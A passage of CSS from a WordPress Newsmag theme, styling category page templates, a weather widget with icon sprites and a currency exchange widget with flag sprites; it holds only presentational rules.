padding: 0 10px 1px;
}
.td_category_template_2 .td-category-siblings .td-category a:hover {
border-color: #4db2ec;
background-color: #4db2ec;
color: #fff;
}
.td_category_template_2 .td-category-siblings .td-category .td-current-sub-category {
background-color: #222222;
border-color: #222222;
color: #fff;
}
.td_category_template_2 .td-category-pulldown-filter.td-wrapper-pulldown-filter { }
@media (max-width: 767px) {
.td_category_template_2 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
} .td_category_template_3 .td-main-content {
padding-top: 20px;
}
.td_category_template_3 .td-category-header .td-container {
z-index: 2;
border-bottom-width: 0;
}
.td_category_template_3 .td-category-header .td-container .entry-title {
font-size: 26px;
line-height: 1;
font-weight: 700;
margin: 20px 0;
text-transform: uppercase;
}
.td_category_template_3.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 1px; }
@media (max-width: 767px) {
.td_category_template_3.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 0;
}
}
.td_category_template_3.td_category_top_posts_style_disable .td-category-description { }
@media (max-width: 767px) {
.td_category_template_3.td_category_top_posts_style_disable .td-category-description {
margin-bottom: 0;
}
}
.td_category_template_3 .td-scrumb-holder {
min-height: 49px;
border-bottom: 1px solid #efefef; }
@media (max-width: 767px) {
.td_category_template_3 .td-scrumb-holder {
min-height: 10px;
}
}
.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
background-color: #fcfcfc;
}
.td_category_template_3 .td-scrumb-holder .td-crumb-container {
padding-bottom: 16px;
padding-top: 17px; }
@media (max-width: 767px) {
.td_category_template_3 .td-scrumb-holder .td-crumb-container {
padding-bottom: 10px;
padding-top: 10px;
}
}
.td_category_template_3 .td-scrumb-holder .td-crumb-container .entry-crumbs {
position: static;
}
.td_category_template_3 .td-category-pulldown-filter.td-wrapper-pulldown-filter { }
@media (max-width: 767px) {
.td_category_template_3 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
} .td_category_template_4 .td-main-content {
padding-top: 20px;
}
.td_category_template_4 .td-category-header .td-container {
z-index: 2;
border-bottom-width: 0;
padding-bottom: 46px; }
@media (max-width: 1023px) {
.td_category_template_4 .td-category-header .td-container {
padding-bottom: 20px;
}
}
.td_category_template_4 .td-category-header .td-container .entry-title {
text-align: center;
font-size: 34px;
line-height: 1;
font-weight: 700;
margin: 30px 0 7px 0;
text-transform: uppercase; }
@media (max-width: 1023px) {
.td_category_template_4 .td-category-header .td-container .entry-title {
font-size: 28px;
margin: 20px 0 0 0;
}
}
.td_category_template_4.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 1px; }
@media (max-width: 767px) {
.td_category_template_4.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 0;
padding-bottom: 0;
}
}
.td_category_template_4 .td-crumb-container {
margin-top: 20px; }
@media (max-width: 767px) {
.td_category_template_4 .td-crumb-container {
margin-top: 10px;
}
}
.td_category_template_4 .td-crumb-container .entry-crumbs {
top: 0;
}
.td_category_template_4 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
top: 18px;
z-index: 3; }
@media (max-width: 767px) {
.td_category_template_4 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
}
.td_category_template_4 .td-subcategory-header .td-category {
margin-left: 0; }
@media (max-width: 767px) {
.td_category_template_4 .td-subcategory-header .td-category {
margin: 0 15px 0 20px;
}
}
.td_category_template_4 .td-subcategory-header .td-category-siblings {
text-align: center;
left: 0;
right: 0;
width: 800px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_category_template_4 .td-subcategory-header .td-category-siblings {
width: 620px;
}
}
@media (max-width: 767px) {
.td_category_template_4 .td-subcategory-header .td-category-siblings {
width: 100%;
}
}
.td_category_template_4 .td-category-description {
text-align: center;
border-bottom: none;
margin-bottom: 0;
} .td_category_template_5 .td-main-content {
padding-top: 20px;
}
.td_category_template_5 .td-header-style-5 .td-ad-m,
.td_category_template_5 .td-header-style-7 .td-ad-m,
.td_category_template_5 .td-header-style-8 .td-ad-m,
.td_category_template_5 .td-header-style-9 .td-ad-m,
.td_category_template_5 .td-header-style-10 .td-ad-m,
.td_category_template_5 .td-header-style-6 .td-header-header .td-make-full {
border-bottom-width: 0;
}
.td_category_template_5 .td-image-gradient-style5:after {
top: 0;
left: 0;
content: '';
display: block;
height: 100%;
width: 100%;
position: absolute;
background-color: rgba(0, 0, 0, 0.4);
-webkit-box-shadow: inset 0 0 188px 0 #000000;
-moz-box-shadow: inset 0 0 188px 0 #000000;
box-shadow: inset 0 0 188px 0 #000000;
z-index: -1;
}
.td_category_template_5 .td-category-header .td-container {
z-index: 2;
border-bottom-width: 0;
background-color: transparent;
padding-bottom: 100px;
}
.td_category_template_5 .td-category-header .td-container .td-pb-span12 {
border-left: none;
}
.td_category_template_5 .td-category-header .td-container .entry-title {
font-size: 30px;
line-height: 1;
font-weight: 700;
margin: 60px 0 16px 0;
text-transform: uppercase;
color: #fff;
}
.td_category_template_5 .entry-crumbs {
position: static;
margin: 16px 0 0 0;
color: #fff;
}
.td_category_template_5 .entry-crumbs a {
color: #fff;
}
.td_category_template_5 .td-subcategory-header {
min-height: 21px;
}
.td_category_template_5 .td-subcategory-header .td-big-grids {
margin-top: 3px;
}
.td_category_template_5.td_category_top_posts_style_1 .td-subcategory-header .td-big-grids {
margin-top: 4px;
}
.td_category_template_5.td_category_top_posts_style_6 .td-subcategory-header .td-big-grids,
.td_category_template_5.td_category_top_posts_style_7 .td-subcategory-header .td-big-grids {
margin-top: 0;
}
.td_category_template_5 .td-category-siblings {
text-align: left;
height: 21px;
}
.td_category_template_5 .td-category-siblings .td-category {
margin: 0;
padding-top: 0;
font-weight: 600;
height: 21px;
}
.td_category_template_5 .td-category-siblings .td-category li {
margin: 0 10px 0 0;
}
@media (max-width: 767px) {
.td_category_template_5 .td-category-siblings .td-category li {
margin: 0 5px 0 0;
}
}
.td_category_template_5 .td-category-siblings .td-category a {
background-color: transparent;
border: 1px solid rgba(234, 234, 234, 0.8);
color: #fff;
font-size: 10px;
line-height: 18px;
padding: 0 10px 1px;
}
.td_category_template_5 .td-category-siblings .td-category a:hover {
background-color: #fff;
border-color: #fff;
color: #222222;
}
.td_category_template_5 .td-category-siblings .td-category .td-current-sub-category {
background-color: #222222;
border-color: #222222;
color: #fff;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
top: auto;
bottom: 0;
right: 1px; }
@media (max-width: 767px) {
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
color: #fff;
border: 1px solid rgba(234, 234, 234, 0.8);
background-color: transparent;
line-height: 16px;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
background-color: #fff;
color: #222222;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
color: #222222;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown {
background-color: transparent;
margin: 0;
height: 21px;
border-color: rgba(234, 234, 234, 0.8); }
@media (max-width: 767px) {
.td_category_template_5 .td-category-siblings .td-subcat-dropdown {
right: auto;
top: 0;
}
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown i {
color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown:hover {
background-color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown:hover i {
color: #222222;
}
.td_category_template_5 .td-category-description {
border: none;
margin-top: 10px;
margin-bottom: 0;
padding-bottom: 0;
}
.td_category_template_5 .td-category-description p {
color: #fff;
} .td_category_template_6 .td-main-content {
padding-top: 20px;
}
.td_category_template_6 .td-header-style-5 .td-ad-m,
.td_category_template_6 .td-header-style-7 .td-ad-m,
.td_category_template_6 .td-header-style-8 .td-ad-m,
.td_category_template_6 .td-header-style-9 .td-ad-m,
.td_category_template_6 .td-header-style-10 .td-ad-m,
.td_category_template_6 .td-header-style-6 .td-header-header .td-make-full {
border-bottom-width: 0;
}
.td_category_template_6.td_category_top_posts_style_disable .td-category-header.td-container {
border-bottom-width: 1px; }
@media (max-width: 767px) {
.td_category_template_6.td_category_top_posts_style_disable .td-category-header.td-container {
border-bottom-width: 0;
}
}
.td_category_template_6 .td-background-style6 {
display: table;
background-color: rgba(0, 0, 0, 0.4);
margin: 0 auto;
padding: 30px 40px;
max-width: 80%; }
@media (max-width: 767px) {
.td_category_template_6 .td-background-style6 {
padding: 20px 30px;
max-width: 90%;
}
}
.td_category_template_6 .td-category-header {
position: relative;
padding: 100px 0;
z-index: 2;
border-bottom-width: 0;
background-color: transparent;
}
.td_category_template_6 .td-category-header .entry-title {
font-size: 36px;
line-height: 1;
font-weight: 700;
margin: 0;
text-align: center;
text-transform: uppercase;
color: #fff; }
@media (max-width: 767px) {
.td_category_template_6 .td-category-header .entry-title {
font-size: 28px;
}
}
.td_category_template_6 .td-crumb-container {
position: absolute;
top: 15px;
width: 100%;
}
.td_category_template_6 .td-crumb-container .entry-crumbs {
display: inline-block;
color: #fff;
top: 0;
}
.td_category_template_6 .td-crumb-container .entry-crumbs a {
color: #fff;
}
.td_category_template_6 .td-subcategory-header {
min-height: 20px;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
position: static; }
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
color: #fff;
border: 1px solid rgba(234, 234, 234, 0.8);
background-color: transparent;
line-height: 16px;
margin: 0;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
background-color: #fff;
color: #222222;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
color: #222222;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
color: #fff;
}
@media (max-width: 767px) {
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
}
.td_category_template_6 .td-category-description {
border-color: rgba(241, 241, 241, 0.3);
border-bottom: none;
text-align: center;
margin: 15px auto 0 auto;
padding-bottom: 0;
}
.td_category_template_6 .td-category-description p {
color: #fff;
}
@media (min-width: 768px) {
.td_category_template_6 .td-category-description p {
font-size: 15px;
}
}
.td_block_weather {
margin-bottom: 14px !important;
padding-top: 20px;
}
.td_block_weather .block-title {
margin-bottom: 17px;
}
.td_block_weather .td-weather-wrap {
position: relative;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td-weather-header {
font-family: 'Roboto', sans-serif;
}
.td-weather-city {
font-size: 20px;
font-weight: bold;
line-height: 1;
text-transform: uppercase;
margin-bottom: 7px;
}
.td-weather-condition {
font-size: 14px;
line-height: 1;
text-transform: capitalize;
opacity: 0.8;
}
.td-location-icon {
position: absolute;
top: 0;
right: 19px;
font-size: 22px;
opacity: 0.6;
z-index: 1;
}
@media (max-width: 1023px) {
.td-location-icon {
right: 17px;
}
}
@media (max-width: 767px) {
.td-location-icon {
right: 10px;
}
}
.td-location-icon:hover {
cursor: pointer;
opacity: 0.9;
}
.td-weather-temperature {
font-family: 'Roboto', sans-serif;
padding: 3px 0;
display: inline-block;
width: 100%;
float: left;
text-align: center; }
@media (max-width: 1023px) {
.td-weather-temperature {
margin-bottom: -6px;
padding: 0;
}
}
.td-weather-temp-wrap {
display: inline-block;
}
.td-weather-now {
float: left;
text-align: center;
line-height: 1;
padding: 32px 16px;
font-weight: 300;
width: 145px;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;  }
@media (max-width: 1023px) {
.td-weather-now {
padding: 28px 0;
position: relative;
left: -10px;
width: 85px;
margin-left: 12px;
}
}
@media (max-width: 767px) {
.td-weather-now {
width: 100px;
}
}
.td-weather-now .td-big-degrees {
font-size: 40px; }
@media (max-width: 1023px) {
.td-weather-now .td-big-degrees {
font-size: 32px;
}
}
.td-weather-now .td-circle {
font-size: 30px;
position: relative;
top: -6px;
opacity: 0.6;
line-height: 1;
vertical-align: top;
}
.td-weather-now .td-weather-unit {
font-size: 16px;
position: relative;
top: -4px;
font-weight: 400;
opacity: 0.6;
left: -2px;
line-height: 1;
vertical-align: top;
}
.td-weather-now:hover {
cursor: pointer;
}
.td-weather-lo-hi {
float: left;
text-align: left;
width: 55px;
}
@media (max-width: 1023px) {
.td-weather-lo-hi {
width: 45px;
}
}
.td-weather-degrees-wrap {
padding: 15px 0; }
@media (max-width: 1023px) {
.td-weather-degrees-wrap {
padding: 10px 0;
}
}
.td-weather-degrees-wrap i {
position: relative;
top: 3px;
font-size: 16px;
color: #b3b3b3;
}
.td-weather-degrees-wrap .td-small-degrees {
font-size: 12px;
}
.td-weather-degrees-wrap .td-circle {
font-size: 18px;
position: relative;
right: 3px;
top: 3px;
}
.td-weather-information {
font-family: 'Roboto', sans-serif;
font-size: 12px;
position: relative;
padding: 5px 0;
display: inline-block;
width: 100%;
float: left;
opacity: 0.6;
}
.td-weather-information:before {
content: '';
width: 100%;
height: 2px;
position: absolute;
top: -2px;
left: 0;
background-color: #4db2ec;
opacity: 0.2;
}
.td-weather-information i {
font-size: 16px;
position: relative;
top: 2px;
}
.td-weather-section-1,
.td-weather-section-2,
.td-weather-section-3 {
float: left;
width: 33%;
}
.td-weather-section-1 {
text-align: right;
padding-right: 10px;
}
.td-weather-section-2 {
text-align: center;
}
.td-weather-section-3 {
text-align: left;
padding-left: 10px;
}
.td-weather-week {
font-family: 'Roboto', sans-serif;
padding: 15px 8px;
width: 100%;
text-align: center;
line-height: 1;
position: relative;
display: inline-block;
}
.td-weather-week:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-color: #4db2ec;
opacity: 0.07;
}
.td-weather-days {
width: 20%;
float: left;
text-align: center;
text-transform: uppercase;
line-height: 1;
}
.td-weather-days .td-day-0,
.td-weather-days .td-day-1,
.td-weather-days .td-day-2,
.td-weather-days .td-day-3,
.td-weather-days .td-day-4 {
margin-bottom: 8px;
font-size: 11px;
opacity: 0.5;
}
.td-weather-days .td-day-degrees {
font-size: 20px;
position: relative;
left: 4px;
line-height: 14px;
opacity: 0.7;
}
.td-weather-days .td-circle {
position: relative;
right: 5px;
}
.td-weather-animated-icon {
float: left;
text-align: right;
margin-left: -12px;
position: relative; }
@media (min-width: 767px) and (max-width: 1023px) {
.td-weather-animated-icon {
left: 12px;
top: -6px;
margin-right: 0;
margin-left: -30px;
transform: scale(0.7);
}
}
.td-weather-animated-icon span {
width: 100px;
height: 100px;
display: inline-block;
opacity: 0.4;
margin-top: 4px; }
@media (max-width: 1023px) {
.td-weather-animated-icon span {
margin-top: 0;
}
}
.clear-sky-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png) no-repeat;
}
.clear-sky-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png) no-repeat;
}
.few-clouds-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png) no-repeat;
}
.few-clouds-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png) no-repeat;
}
.scattered-clouds-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png) no-repeat;
}
.scattered-clouds-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png) no-repeat;
}
.broken-clouds-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png) no-repeat;
}
.broken-clouds-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png) no-repeat;
}
.shower-rain-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png) no-repeat;
}
.shower-rain-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png) no-repeat;
}
.rain-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png) no-repeat;
}
.rain-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png) no-repeat;
}
.thunderstorm-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png) no-repeat;
}
.thunderstorm-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png) no-repeat;
}
.snow-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png) no-repeat;
}
.snow-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png) no-repeat;
}
.mist-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png) no-repeat;
}
.mist-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png) no-repeat;
} .td-weather-set-location {
display: none;
position: absolute;
top: 0;
}
.td-weather-set-location .td-location-set-input {
height: 20px;
font-size: 20px;
font-weight: bold;
text-transform: uppercase;
font-family: 'Roboto', sans-serif;
border: 0;
padding: 0;
}
.td-weather-set-location .td-location-set-input:focus ~ label {
top: -20px;
font-size: 11px;
opacity: 0.5;
}
.td-show-location {
display: block !important;
}
.td-show-location label {
position: absolute;
top: 0;
left: 0;
font-size: 13px;
opacity: 0.6;
pointer-events: none;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
} .td_block_weather .td-column-2,
.td_block_weather .td-column-3 {
text-align: right;
height: 90px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2,
.td_block_weather .td-column-3 {
height: auto;
display: inline-block;
text-align: left;
width: 100%;
}
}
.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city {
position: absolute;
top: 0; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city {
position: relative;
}
}
.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition {
position: absolute;
bottom: 0; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition {
position: relative;
}
}
.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature {
text-align: right;
width: 55%;
padding-right: 20px;
height: 100%; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature {
width: 100%;
text-align: center;
padding: 0;
}
}
.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap {
position: relative;
top: -3px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap {
top: 0;
}
}
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
transform: scale(0.7);
-webkit-transform: scale(0.7);
margin-right: -15px;
top: -5px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
transform: scale(1);
-webkit-transform: scale(1);
left: 0;
top: -5px;
margin-right: 0;
margin-left: -22px;
}
}
.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now {
width: 110px;
padding: 32px 0;
margin-right: 10px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now {
padding: 30px 0;
position: relative;
left: -10px;
width: 100px;
margin-right: 0;
}
}
.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
.td_block_weather .td-column-3 .td-weather-now .td-big-degrees {
font-size: 32px;
}
.td_block_weather .td-column-2 .td-weather-degrees-wrap,
.td_block_weather .td-column-3 .td-weather-degrees-wrap {
padding: 12px 0;
}
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
width: auto;
}
.td_block_weather .td-column-2 .td-weather-lo-hi,
.td_block_weather .td-column-3 .td-weather-lo-hi {
width: auto;
}
.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap {
width: 45%;
float: right;
padding-left: 20px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap {
width: 100%;
padding-left: 0;
}
}
.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information {
padding: 3px 0 10px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information {
padding: 5px 0;
}
}
.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before {
top: auto;
bottom: -4px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before {
bottom: auto;
top: -2px;
}
}
.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week {
padding: 20px 0 15px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week {
padding: 15px 0;
}
}
.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before {
display: none; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before {
display: block;
}
}
.td_block_weather .td-column-2 {
margin-bottom: 20px;
}
.td_block_weather .td-column-1 { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_weather .td-column-1 .td-weather-lo-hi {
width: 55px;
}
.td_block_weather .td-column-1 .td-weather-now .td-big-degrees {
font-size: 27px;
line-height: 36px;
}
.td_block_weather .td-column-1 .td-weather-now {
width: 80px;
}
}
.td_block_weather .td-column-3 .td-weather-temp-wrap {
margin-right: 100px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-3 .td-weather-temp-wrap {
margin-right: 0;
}
} .td-weather-top-widget {
display: inline-block;
margin-right: 32px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget {
margin-right: 22px;
}
}
.td-weather-top-widget .td-icons {
background: none;
vertical-align: middle;
margin-right: 2px;
display: inline-block; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget .td-icons {
position: relative;
top: 1px;
}
}
.td-weather-top-widget .td-icons:before {
font-size: 18px;
display: block;
}
.td-weather-top-widget .td-weather-now {
line-height: inherit;
padding: 0;
float: none;
width: auto;
display: inline-block; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget .td-weather-now {
left: -2px;
margin-left: 2px;
}
}
.td-weather-top-widget .td-weather-now span {
font-weight: 600;
}
.td-weather-top-widget .td-weather-now .td-big-degrees {
font-size: 11px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget .td-weather-now .td-big-degrees {
font-size: 10px;
}
}
.td-weather-top-widget .td-weather-now .td-weather-unit {
font-size: 8px;
opacity: 1;
left: 0;
top: -2px;
vertical-align: super;
}
.td-weather-top-widget .td-weather-header {
font-family: 'Open Sans', arial, sans-serif;
display: inline-block;
padding-left: 2px;
}
.td-weather-top-widget .td-weather-header .td-weather-city {
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
margin: 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget .td-weather-header .td-weather-city {
font-size: 10px;
}
}
.td_block_exchange {
font-family: 'Roboto', sans-serif;
padding-bottom: 7px;
padding-top: 20px;    }
.td_block_exchange .td-exchange-header {
position: relative;
text-align: center;
font-weight: bold;
padding-top: 14px;
padding-bottom: 12px;
margin-bottom: 10px;
z-index: 0;
}
.td_block_exchange .td-exchange-header:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-color: #4db2ec;
opacity: 0.07;
z-index: -1;
}
.td_block_exchange .td-base-title {
margin-left: 9px;
}
.td_block_exchange .td-column-1 .td-exchange-base {
width: 300px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
margin-left: auto;
margin-right: auto; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_exchange .td-column-1 .td-exchange-base {
width: 212px;
}
}
.td_block_exchange .td-rate {
position: relative;
border-bottom: 1px dashed #f2f2f2;
padding-top: 10px;
padding-bottom: 10px;
}
.td_block_exchange .td-rate:last-child {
border-bottom: none;
}
.td_block_exchange .td-rate .td-rate-currency {
font-weight: bold;
display: inline-block;
margin-left: 34px;
}
.td_block_exchange .td-rate .td-exchange-value {
float: right;
}
.td_block_exchange .td-flags {
background-image: url(//www.todoenunclick.com/wp-content/plugins/td-composer/assets/images/flags/flags.png);
background-repeat: no-repeat;
display: inline-block;
}
.td_block_exchange .td-flag-header {
vertical-align: middle;
position: relative;
bottom: 1px;
}
.td_block_exchange .td-flags-all {
position: absolute;
top: 8px;
left: 0;
}
.td_block_exchange .td-flag-aud {
background-position: 0 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-bgn {
background-position: -24px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-brl {
background-position: -48px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-cad {
background-position: -72px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-chf {
background-position: -96px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-cny {
background-position: 0 -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-czk {
background-position: -24px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-dkk {
background-position: -48px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-eur {
background-position: -72px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-gbp {
background-position: -96px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-hkd {
background-position: 0 -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-hrk {
background-position: -24px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-huf {
background-position: -48px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-idr {
background-position: -72px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-ils {
background-position: -96px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-inr {
background-position: 0 -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-jpy {
background-position: -24px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-krw {
background-position: -48px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-mxn {
background-position: -72px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-myr {
background-position: -96px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-nok {
background-position: 0 -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-nzd {
background-position: -24px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-php {
background-position: -48px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-pln {
background-position: -72px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-ron {
background-position: -96px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-rub {
background-position: -120px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-sek {
background-position: -120px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-sgd {
background-position: -120px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-thb {
background-position: -120px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-try {
background-position: -120px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-usd {
background-position: 0 -120px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-zar {
background-position: -24px -120px;
width: 24px;
height: 24px;
}
@-moz-document url-prefix() {
.td_block_exchange .td-flags-all {
top: 9px;
}
}
.td_block_exchange .td-column-2 {
overflow: hidden;
margin-bottom: 13px;
}
.td_block_exchange .td-column-2 .td-rate {
width: 26%;
float: left;
margin-right: 11%;
border-bottom-width: 0;
position: relative; }
@media (max-width: 767px) {
.td_block_exchange .td-column-2 .td-rate {
width: auto;
float: none;
margin-right: 0;
border-bottom-width: 1px;
}
}
.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n) {
margin-right: 0;
}
.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
content: '';
width: 1400px;
height: 1px;
border-bottom: 1px dashed #F2F2F2;
position: absolute;
bottom: 0;
left: 0; }
@media (max-width: 767px) {
